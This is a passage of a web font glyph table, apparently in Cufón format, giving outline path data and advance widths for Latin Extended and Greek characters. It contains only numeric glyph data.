,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-1